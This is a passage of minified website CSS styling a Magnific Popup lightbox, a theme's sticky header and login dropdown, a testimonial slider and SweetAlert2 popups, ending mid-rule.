.mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-close,.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}#small-dialog{background:#fff;padding:20px 30px;text-align:left;max-width:400px;margin:40px auto;position:relative}.my-mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.8}.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}.enable-header-sticky #lastudio-header-builder .lahfbhinner{width:100%}.enable-header-sticky:not(.header-sticky-type-auto) .is-sticky .lahfbhinner{visibility:visible;transform:translate(0,0);-webkit-transform:translate(0,0)}.body-loaded .is-sticky .lahfbhinner{position:fixed;top:0;transform:translate(0,-100%);-webkit-transform:translate(0,-100%);will-change:transform,background}.body-loaded .is-sticky .lahfbhinner.sticky--pinned{transform:translate(0,0);-webkit-transform:translate(0,0);transition:transform .5s,background .25s,visibility .25s,opacity .25s}.body-loaded .is-sticky .lahfbhinner.sticky--unpinned{transform:translate(0,-100%);-webkit-transform:translate(0,-100%);visibility:hidden;transition:transform .5s,background .25s,visibility .25s,opacity .25s}.fp-header-is-sticky:not(.is-sticky) .lahfbhinner{transition:transform .5s,background .25s,visibility .25s,opacity .25s}.lahfb-wrap-sticky-height{display:none}.body-loaded .lahfbhouter{position:relative}.body-loaded .lahfbhouter .lahfbhinner{position:absolute;left:0;top:0;width:100%;height:auto}.body-loaded .is-sticky .lahfbhouter .lahfbhinner{position:fixed}.body-loaded .lahfb-wrap-sticky-height{display:block}.header-search-full-wrap .loading{opacity:0;display:block;margin:0 auto;width:70px}.header-search-full-wrap.searching .loading{opacity:1}.header-search-full-wrap .search-form{width:800px;max-width:100%;margin:0 auto}.header-search-full-wrap .search-results{max-width:100%;width:1170px;text-align:left;margin-left:auto;margin-right:auto}.rtl .header-search-full-wrap .search-results{text-align:right}.header-search-full-wrap .results-container{max-height:63vh;overflow:auto;margin-bottom:10px}.header-search-full-wrap .results-container .products-grid{margin:0}.header-search-full-wrap .results-container .posts .entry-title{font-size:16px;margin-bottom:15px;font-weight:700}.header-search-full-wrap .results-container .posts .loop__item__desc{font-size:14px;line-height:1.6;height:43px;overflow:hidden}.header-search-full-wrap .results-container .posts .loop__item__meta--footer{display:none}.header-search-full-wrap .results-container,.header-search-full-wrap .view-more-results{display:none}.lahfb-login{position:relative}.la-header-avatar img{border-radius:50%;margin-right:12px;width:28px}.lahfb-login i:before,.lahfb-login span{-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-login .lahfb-icon-element i:not(.ti-user){margin-right:8px}.lahfb-header-dropdown .w-login{display:none}.login-dropdown-element #w-login{position:absolute;right:-1px;top:100%;background:#f6f6f6;box-shadow:0 8px 35px -6px rgba(0,0,0,.18);z-index:336}.login-dropdown-element #user-login-title{display:none}.login-dropdown-element #w-login form input{border-color:#e4e4e4}.login-dropdown-element #w-login form input[type=password],.login-dropdown-element #w-login form input[type=text]{width:100%}.login-dropdown-element #w-login form input[type=password]:focus,.login-dropdown-element #w-login form input[type=text]:focus{box-shadow:none}.login-dropdown-element #w-login form input::-webkit-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input::-moz-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form input:-ms-input-placeholder{color:#b0b0b0}.login-dropdown-element #w-login form .login-username{margin-top:16px}.login-dropdown-element #w-login form .login-password label,.login-dropdown-element #w-login form .login-username label{display:none}.no-arrow .login-dropdown-arrow-wrap{display:none}.with-arrow .login-dropdown-arrow-wrap{position:absolute;top:-8px;right:30px}.with-arrow .login-dropdown-arrow-wrap:after{border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #f6f6f6;content:'';position:absolute;left:-8px}.w-login #user-login{padding:22px 15px 15px}.w-login #user-login .login-links{list-style:none;margin:10px 0}.w-login #user-login .login-links li{display:inline;margin-right:15px;font-size:13px;font-weight:400}.w-login #user-login .login-links li:last-child:after{display:none}.w-login #user-login .login-links li a:hover{text-decoration:underline}.w-login #user-logged{padding:30px 10px;text-align:center}.w-login #user-logged .author-avatar{display:block}.w-login #user-logged .author-avatar img{border-radius:50%;border:3px solid #dc0109}.w-login #user-logged .user-welcome{font-size:22px;font-weight:300;padding:10px;margin:20px 0;color:#444}.w-login #user-logged .user-welcome strong{font-weight:600}.w-login #user-logged .logged-links{list-style:none;background-color:#f7f7f7;padding:5px 10px;margin:0 auto;display:table}.w-login #user-logged .logged-links li{display:table-cell;padding:8px;vertical-align:middle}.w-login #user-logged .logged-links a:hover{text-decoration:underline}.lahfb-wrap .la-social-login{padding:39px 43px 0}.lahfb-wrap .la-social-login .the_champ_login_ul li i{width:56px;height:56px}.lahfb-wrap .la-social-login .the_champ_login_ul li i .theChampLoginSvg{width:33px;height:38px}.lahfb-wrap .la-social-login .la-or-divider span{background:#f6f6f6}.mfp-content .w-login.show-profile-form{max-width:90%;width:600px}.w-login p.login-remember.form-row{margin-bottom:0}h3#user-login-title{margin:0;padding:20px 15px 0}#header-social-modal{background-color:#181818}.lahfb-logo.logo--transparency{display:none}.enable-header-transparency .lahfb-wrap:not(.is-sticky) .logo--transparency{display:inline-block}.enable-header-transparency .lahfb-wrap:not(.is-sticky) .logo--normal{display:none}.w-modal.modal-contact{padding:20px}@media (max-width:800px){.w-login #user-logged .logged-links{display:block}.w-login #user-logged .logged-links li{display:block}}
.revix-testimonial-single-item{background-color:#e6ebf2;padding:30px;border-radius:5px;position:relative}.revix-testimonial-header{display:flex;gap:20px;align-items:center}#revix-testimonial-client-img img{width:65px;height:65px;border-radius:50%;max-width:100%!important;object-fit:cover;object-position:top}.revix-testimonial-client-info h3{color:#000;font-size:18px;font-weight:600;line-height:1.3em;margin-bottom:10px}.revix-testimonial-client-info p{color:#448e08;font-size:14px;font-weight:400;line-height:1.3em;margin-bottom:0}.revix-testimonial-content p{color:#000;font-size:16px;font-weight:400;line-height:1.3rem;margin-top:20px}.revix-testimonial-rating{margin-top:20px;display:flex;gap:6px}.revix-testimonial-rating svg{width:20px;height:20px;fill:rgb(245,166,35)}.revix-testimonial-rating i{color:#d3a500;font-size:14px;font-weight:400;margin-right:5px}.revix-testimonial-quote{position:absolute;top:40px;right:65px}.revix-testimonial-quote svg,.revix-testimonial-quote svg path{fill:#444444;color:#444;opacity:.7}.swiper.revix-testimonial-slider{padding-bottom:65px}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow{cursor:pointer;border:0;position:absolute;top:40%;z-index:1;background-color:transparent;display:flex;align-items:center;justify-content:center}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow.revix-testimonial-arrow-right{right:-60px;outline:0}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow svg{width:40px;height:40px;background-color:#6247ed;border-radius:50%;fill:#444444;padding:8px}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow.revix-testimonial-arrow-right svg{transform:rotate(180deg)}.revix-testimonial-slider-nav-bar button.revix-testimonial-arrow.revix-testimonial-arrow-left{left:-60px;outline:0}.revix-testimonial-slider .revix-testimonial-arrow.slick-disabled{opacity:.25}.revix-testimonial-slider-nav-bar .revix-testimonial-arrow:hover svg{background-color:#ffab01;color:#fff;fill:#fff;transition:.3s ease}.swiper-pagination.revix-testimonial-slider-pagination{display:flex;justify-content:center}.swiper-pagination.revix-testimonial-slider-pagination .swiper-pagination-bullet{width:10px;height:10px;border-radius:50%}.swiper-pagination.revix-testimonial-slider-pagination .swiper-pagination-bullet-active{background-color:#448e08}.revix-testimonial-grids:not(.revix-testimonial-masonry){display:grid;grid-template-columns:repeat(2,1fr);gap:30px}.revix-testimonial-grids.revix-testimonial-masonry{column-count:2;column-gap:30px}.revix-testimonial-masonry .revix-testimonial-single-item{display:inline-block;width:100%;margin-bottom:30px;break-inside:avoid}.revix-testimonial-grids .revix-testimonial-single-item{margin-right:0;margin-left:0}.revix-elementor-pagination{width:100%;margin-top:15px;text-align:center}.revix-elementor-pagination *{display:inline-block}
.swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:rgba(0,0,0,0) !important}.swal2-container.swal2-top-start,.swal2-container.swal2-center-start,.swal2-container.swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}.swal2-container.swal2-top,.swal2-container.swal2-center,.swal2-container.swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}.swal2-container.swal2-top-end,.swal2-container.swal2-center-end,.swal2-container.swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-start>.swal2-popup,.swal2-container.swal2-center-left>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-start>.swal2-popup,.swal2-container.swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-row>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none !important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:none}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:rgba(0,0,0,0);color:#f27474}.swal2-close:focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-input,.swal2-file,.swal2-textarea,.swal2-select,.swal2-radio,.swal2-checkbox{margin:1em 2em 3px}.swal2-input,.swal2-file,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px 